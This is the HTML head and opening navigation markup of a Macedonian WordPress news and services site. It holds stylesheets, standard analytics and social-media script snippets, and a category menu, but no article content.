.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://duma.mk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://duma.mk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://duma.mk/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://duma.mk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-style-grid-css' href='https://duma.mk/wp-content/plugins/contextual-related-posts/css/grid.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-grid-inline-css' type='text/css'>

			.crp_related.crp-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
			}
			
/*# sourceURL=crp-style-grid-inline-css */
</style>
<link rel='stylesheet' id='madd-magazine-theme-google-font-open-css' href='//fonts.googleapis.com/css?family=Oswald:400,700|Roboto:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://duma.mk/wp-content/themes/madd-old/js/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://duma.mk/wp-content/themes/madd-old/js/lib/swiper/css/swiper.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='madd-magazine-style-css' href='https://duma.mk/wp-content/themes/madd-old/style.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://duma.mk/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://duma.mk/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/duma.mk","hash_tracking":"false","v4_id":"G-NGTYLHS43K"};/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-content/themes/madd-old/js/lib/swiper/js/swiper.js?ver=4.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-content/themes/madd-old/js/scripts.js?ver=1.1.0" id="madd-magazine-theme-script-js"></script>
<link rel="https://api.w.org/" href="https://duma.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://duma.mk/wp-json/wp/v2/posts/71824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://duma.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://duma.mk/?p=71824' />
<meta property="fb:app_id" content=""><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style>
</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://duma.mk/wp-content/uploads/2021/08/POZADINA-scaled.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			#menu-item-115293,
#menu-item-115361 {
  animation: flash-black-red 1s infinite;
  border-radius: 15px;
  height: 30px;
  align-items: center;
  justify-content: center;
  padding-top: 3px;
}

header .site-navigation #menu-item-115293.current-menu-item > a,
header .site-navigation #menu-item-115361.current-menu-item > a {
  background: none !important;
}

header .site-navigation #menu-item-115293 a:hover,
header .site-navigation #menu-item-115361 a:hover {
  background: red;
}

#menu-item-115293:hover,
#menu-item-115361:hover {
  background: red;
}

#menu-item-115293 a,
#menu-item-115361 a {
  border-radius: 10px; 
  transition: background-color 0.3s ease; 
}

@keyframes flash-black-red {
  0% {
    background-color: black;
  }
  50% {
    background-color: red;
  }
  100% {
    background-color: black;
  }
}		</style>
			
	<!-- Google Tag Manager 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PT4MNCR');</script>
<!-- End Google Tag Manager -->
	
<!-- Global site tag (gtag.js) - Google Analytics -- >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37240674-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37240674-1');
</script>
<!-- Нов 20-07-2023 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TN7KSTPCF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TN7KSTPCF2');
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://duma.mk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://duma.mk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-71824 single-format-standard custom-background wp-custom-logo wp-theme-madd-old">
	
	<!-- Google Tag Manager (noscript) 
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-PT4MNCR"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="page" class="site-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Оди на содржина</a>
	<header id="masthead" class="header">
		<div class="header-inner">
			<div class="container">
				<nav class="site-navigation">
					<div class="menu-glavno-meni-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-home"><a href="https://duma.mk" title="Почетна"><img data-src="https://duma.mk/wp-content/themes/madd-old/assets/svg/home.svg" class="menu-item-icon lazyload" src="[data-uri]" /><span>Почетна</span></a></li><li id="menu-item-34881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34881"><a href="https://duma.mk/category/fan-klub/">Фан клуб</a>
<ul class="sub-menu">
	<li id="menu-item-34916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34916"><a href="https://duma.mk/category/fan-klub/chist-dom/">Чист дом</a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34912"><a href="https://duma.mk/category/fan-klub/pomosh-doma/">Помош дома</a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34908"><a href="https://duma.mk/category/fan-klub/zdravje-i-hrana/">Здравје и храна</a></li>
	<li id="menu-item-76653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76653"><a href="https://duma.mk/category/fan-klub/kreativni-izrabotki-rakotvorbi/">Креативни изработки/Ракотворби</a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34914"><a href="https://duma.mk/category/fan-klub/servis-i-odrzhuvanje/">Сервис и одржување</a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34907"><a href="https://duma.mk/category/fan-klub/zanaetchiski-uslugi/">Занаетчиски услуги</a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34911"><a href="https://duma.mk/category/fan-klub/mojata-gradina/">Мојата градина</a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34915"><a href="https://duma.mk/category/fan-klub/urban-zhivot/">Урбан живот</a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34913"><a href="https://duma.mk/category/fan-klub/semeen-advokat/">Семеен адвокат</a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34909"><a href="https://duma.mk/category/fan-klub/moj-notar/">Мој нотар</a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34910"><a href="https://duma.mk/category/fan-klub/moj-smetkovoditel-knigovoditel/">Мој сметководител/книговодител</a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34906"><a href="https://duma.mk/category/fan-klub/brzi-prevodi-na-dokumenti/">Брзи преводи на документи</a></li>
</ul>
</li>
<li id="menu-item-69225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-69225"><a href="https://duma.mk/category/striming/">Стриминг</a>
<ul class="sub-menu">
	<li id="menu-item-34902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34902"><a href="https://duma.mk/category/striming/kultura-striming/">Култура</a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34903"><a href="https://duma.mk/category/striming/nastani/">Настани</a></li>
</ul>
</li>
<li id="menu-item-70787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70787"><a href="https://duma.mk/category/glasot-na-gragjanite/">Гласот на граѓаните</a></li>
